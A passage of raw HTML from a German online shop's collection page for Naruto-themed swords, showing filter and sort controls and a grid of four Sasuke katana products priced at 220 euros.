  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--24086015443212__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Auf Lager (4)</span>
                                  <span class="visually-hidden">Auf Lager (4 Produkte)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Nicht vorrätig (0)</span>
                                  <span class="visually-hidden">Nicht vorrätig (0 Produkte)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/naruto-schwerter" class="mobile-facets__clear underlined-link">Löschen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Anwenden
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Anwenden
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--24086015443212__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--24086015443212__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            Der höchste Preis ist 220,00€
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="220.00"
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">Von</label>
                            </div>

                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="220.00"
                                  max="220.00"
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">Bis</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/naruto-schwerter" class="mobile-facets__clear underlined-link">Löschen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Anwenden
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Anwenden
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sortieren nach:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Ausgewählt
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              meistverkauft
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetisch, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetisch, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Preis, niedrig nach hoch
                            </option><option
                              value="price-descending"
                              
                            >
                              Preis, hoch nach niedrig
                            </option><option
                              value="created-ascending"
                              
                            >
                              Datum, alt zu neu
                            </option><option
                              value="created-descending"
                              
                            >
                              Datum, neu zu alt
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/naruto-schwerter" class="mobile-facets__clear underlined-link">Alle entfernen</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Anwenden
                </button>
                <noscript
                  ><button class="button button--primary">Anwenden</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/naruto-schwerter" class="active-facets__button-remove underlined-link">
        <span>Alle entfernen</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">4 Produkte
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--24086015443212__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--3-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 66.61016949152543%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 66.61016949152543%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//katana-deutschland.de/cdn/shop/products/Katana-Sasuke-Uchiwa-Acier-en-Carbone-1060.webp?v=1700430468&width=165 165w,//katana-deutschland.de/cdn/shop/products/Katana-Sasuke-Uchiwa-Acier-en-Carbone-1060.webp?v=1700430468&width=360 360w,//katana-deutschland.de/cdn/shop/products/Katana-Sasuke-Uchiwa-Acier-en-Carbone-1060.webp?v=1700430468&width=533 533w,//katana-deutschland.de/cdn/shop/products/Katana-Sasuke-Uchiwa-Acier-en-Carbone-1060.webp?v=1700430468 590w
                "
                src="//katana-deutschland.de/cdn/shop/products/Katana-Sasuke-Uchiwa-Acier-en-Carbone-1060.webp?v=1700430468&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana-Sasuke-Uchiwa-Acier-en-Carbone-1060"
                class="motion-reduce"
                
                width="590"
                height="393"
              >
              
<img
                  srcset="//katana-deutschland.de/cdn/shop/products/Epee-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468&width=165 165w,//katana-deutschland.de/cdn/shop/products/Epee-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468&width=360 360w,//katana-deutschland.de/cdn/shop/products/Epee-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468&width=533 533w,//katana-deutschland.de/cdn/shop/products/Epee-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468 590w
                  "
                  src="//katana-deutschland.de/cdn/shop/products/Epee-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430468&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="590"
                  height="358"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/katana-sasuke-kusanagi"
                id="StandardCardNoMediaLink-template--24086015443212__main-collection-product-grid-8504751915276"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24086015443212__main-collection-product-grid-8504751915276 NoMediaStandardBadge-template--24086015443212__main-collection-product-grid-8504751915276"
              >
                Sasuke Uchiha Katana
              </a>
            </h3>
          </div>
          <div class="card__badge top center"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24086015443212__main-collection-product-grid-8504751915276"
            
          >
            <a
              href="/products/katana-sasuke-kusanagi"
              id="CardLink-template--24086015443212__main-collection-product-grid-8504751915276"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24086015443212__main-collection-product-grid-8504751915276 Badge-template--24086015443212__main-collection-product-grid-8504751915276"
            >
              Sasuke Uchiha Katana
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8504751915276" data-rating="4.9" data-raters="17"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        220,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        220,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 66.75%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 66.75%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//katana-deutschland.de/cdn/shop/products/epee-sasuke_f0277495-1c65-4b73-9a0a-ac96994bb62d.jpg?v=1708335375&width=165 165w,//katana-deutschland.de/cdn/shop/products/epee-sasuke_f0277495-1c65-4b73-9a0a-ac96994bb62d.jpg?v=1708335375&width=360 360w,//katana-deutschland.de/cdn/shop/products/epee-sasuke_f0277495-1c65-4b73-9a0a-ac96994bb62d.jpg?v=1708335375&width=533 533w,//katana-deutschland.de/cdn/shop/products/epee-sasuke_f0277495-1c65-4b73-9a0a-ac96994bb62d.jpg?v=1708335375&width=720 720w,//katana-deutschland.de/cdn/shop/products/epee-sasuke_f0277495-1c65-4b73-9a0a-ac96994bb62d.jpg?v=1708335375&width=940 940w,//katana-deutschland.de/cdn/shop/products/epee-sasuke_f0277495-1c65-4b73-9a0a-ac96994bb62d.jpg?v=1708335375&width=1066 1066w,//katana-deutschland.de/cdn/shop/products/epee-sasuke_f0277495-1c65-4b73-9a0a-ac96994bb62d.jpg?v=1708335375 2000w
                "
                src="//katana-deutschland.de/cdn/shop/products/epee-sasuke_f0277495-1c65-4b73-9a0a-ac96994bb62d.jpg?v=1708335375&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="epee-sasuke"
                class="motion-reduce"
                
                width="2000"
                height="1335"
              >
              
<img
                  srcset="//katana-deutschland.de/cdn/shop/products/sabre-sasuke_59578694-feea-4d26-bc66-df57da428916.jpg?v=1708335375&width=165 165w,//katana-deutschland.de/cdn/shop/products/sabre-sasuke_59578694-feea-4d26-bc66-df57da428916.jpg?v=1708335375&width=360 360w,//katana-deutschland.de/cdn/shop/products/sabre-sasuke_59578694-feea-4d26-bc66-df57da428916.jpg?v=1708335375&width=533 533w,//katana-deutschland.de/cdn/shop/products/sabre-sasuke_59578694-feea-4d26-bc66-df57da428916.jpg?v=1708335375&width=720 720w,//katana-deutschland.de/cdn/shop/products/sabre-sasuke_59578694-feea-4d26-bc66-df57da428916.jpg?v=1708335375&width=940 940w,//katana-deutschland.de/cdn/shop/products/sabre-sasuke_59578694-feea-4d26-bc66-df57da428916.jpg?v=1708335375&width=1066 1066w,//katana-deutschland.de/cdn/shop/products/sabre-sasuke_59578694-feea-4d26-bc66-df57da428916.jpg?v=1708335375 2000w
                  "
                  src="//katana-deutschland.de/cdn/shop/products/sabre-sasuke_59578694-feea-4d26-bc66-df57da428916.jpg?v=1708335375&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="1335"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sasuke-schwert"
                id="StandardCardNoMediaLink-template--24086015443212__main-collection-product-grid-8616140996876"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24086015443212__main-collection-product-grid-8616140996876 NoMediaStandardBadge-template--24086015443212__main-collection-product-grid-8616140996876"
              >
                sasuke schwert
              </a>
            </h3>
          </div>
          <div class="card__badge top center"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24086015443212__main-collection-product-grid-8616140996876"
            
          >
            <a
              href="/products/sasuke-schwert"
              id="CardLink-template--24086015443212__main-collection-product-grid-8616140996876"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24086015443212__main-collection-product-grid-8616140996876 Badge-template--24086015443212__main-collection-product-grid-8616140996876"
            >
              sasuke schwert
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8616140996876" data-rating="5.0" data-raters="6"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        220,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        220,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 66.61016949152543%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 66.61016949152543%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//katana-deutschland.de/cdn/shop/products/Sword-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430482&width=165 165w,//katana-deutschland.de/cdn/shop/products/Sword-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430482&width=360 360w,//katana-deutschland.de/cdn/shop/products/Sword-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430482&width=533 533w,//katana-deutschland.de/cdn/shop/products/Sword-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430482 590w
                "
                src="//katana-deutschland.de/cdn/shop/products/Sword-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430482&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sword-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="590"
                height="393"
              >
              
<img
                  srcset="//katana-deutschland.de/cdn/shop/products/Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_decb8782-cb6d-41bd-aefe-111a10f0142c.webp?v=1700430482&width=165 165w,//katana-deutschland.de/cdn/shop/products/Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_decb8782-cb6d-41bd-aefe-111a10f0142c.webp?v=1700430482&width=360 360w,//katana-deutschland.de/cdn/shop/products/Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_decb8782-cb6d-41bd-aefe-111a10f0142c.webp?v=1700430482&width=533 533w,//katana-deutschland.de/cdn/shop/products/Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_decb8782-cb6d-41bd-aefe-111a10f0142c.webp?v=1700430482 590w
                  "
                  src="//katana-deutschland.de/cdn/shop/products/Katana-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060_decb8782-cb6d-41bd-aefe-111a10f0142c.webp?v=1700430482&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="590"
                  height="382"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/katana-sasuke"
                id="StandardCardNoMediaLink-template--24086015443212__main-collection-product-grid-8504752210188"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24086015443212__main-collection-product-grid-8504752210188 NoMediaStandardBadge-template--24086015443212__main-collection-product-grid-8504752210188"
              >
                Sasuke Katana
              </a>
            </h3>
          </div>
          <div class="card__badge top center"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24086015443212__main-collection-product-grid-8504752210188"
            
          >
            <a
              href="/products/katana-sasuke"
              id="CardLink-template--24086015443212__main-collection-product-grid-8504752210188"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24086015443212__main-collection-product-grid-8504752210188 Badge-template--24086015443212__main-collection-product-grid-8504752210188"
            >
              Sasuke Katana
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8504752210188" data-rating="5.0" data-raters="9"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        220,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        220,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 66.75%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 66.75%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//katana-deutschland.de/cdn/shop/products/epee-sasuke.jpg?v=1706006483&width=165 165w,//katana-deutschland.de/cdn/shop/products/epee-sasuke.jpg?v=1706006483&width=360 360w,//katana-deutschland.de/cdn/shop/products/epee-sasuke.jpg?v=1706006483&width=533 533w,//katana-deutschland.de/cdn/shop/products/epee-sasuke.jpg?v=1706006483&width=720 720w,//katana-deutschland.de/cdn/shop/products/epee-sasuke.jpg?v=1706006483&width=940 940w,//katana-deutschland.de/cdn/shop/products/epee-sasuke.jpg?v=1706006483&width=1066 1066w,//katana-deutschland.de/cdn/shop/products/epee-sasuke.jpg?v=1706006483 2000w
                "
                src="//katana-deutschland.de/cdn/shop/products/epee-sasuke.jpg?v=1706006483&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="epee-sasuke"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="1335"
              >
              
<img
                  srcset="//katana-deutschland.de/cdn/shop/products/sabre-sasuke.jpg?v=1706006483&width=165 165w,//katana-deutschland.de/cdn/shop/products/sabre-sasuke.jpg?v=1706006483&width=360 360w,//katana-deutschland.de/cdn/shop/products/sabre-sasuke.jpg?v=1706006483&width=533 533w,//katana-deutschland.de/cdn/shop/products/sabre-sasuke.jpg?v=1706006483&width=720 720w,//katana-deutschland.de/cdn/shop/products/sabre-sasuke.jpg?v=1706006483&width=940 940w,//katana-deutschland.de/cdn/shop/products/sabre-sasuke.jpg?v=1706006483&width=1066 1066w,//katana-deutschland.de/cdn/shop/products/sabre-sasuke.jpg?v=1706006483 2000w
                  "
                  src="//katana-deutschland.de/cdn/shop/products/sabre-sasuke.jpg?v=1706006483&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="1335"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sasuke-sword"
                id="StandardCardNoMediaLink-template--24086015443212__main-collection-product-grid-8577974337804"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24086015443212__main-collection-product-grid-8577974337804 NoMediaStandardBadge-template--24086015443212__main-collection-product-grid-8577974337804"
              >
                sasuke sword
              </a>
            </h3>
          </div>
          <div class="card__badge top center"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24086015443212__main-collection-product-grid-8577974337804"
            
          >
            <a
              href="/products/sasuke-sword"
              id="CardLink-template--24086015443212__main-collection-product-grid-8577974337804"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24086015443212__main-collection-product-grid-8577974337804 Badge-template--24086015443212__main-collection-product-grid-8577974337804"
            >
              sasuke sword
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8577974337804" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        220,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        220,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--24086015443212__custom_liquid_Ath8dn" class="shopify-section section"><style data-shopify>.section-template--24086015443212__custom_liquid_Ath8dn-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--24086015443212__custom_liquid_Ath8dn-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--24086015443212__custom_liquid_Ath8dn-padding">
    
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
